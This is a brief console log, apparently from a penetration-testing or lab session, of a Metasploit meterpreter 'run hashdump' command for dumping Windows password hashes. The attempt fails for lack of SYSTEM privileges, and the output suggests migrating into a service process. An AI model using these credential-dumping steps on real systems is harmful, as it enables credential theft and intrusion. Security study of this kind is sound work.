 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 38e4d51776f6a7b03f29e3816ee2d792...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Operation failed: Ac
cess is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)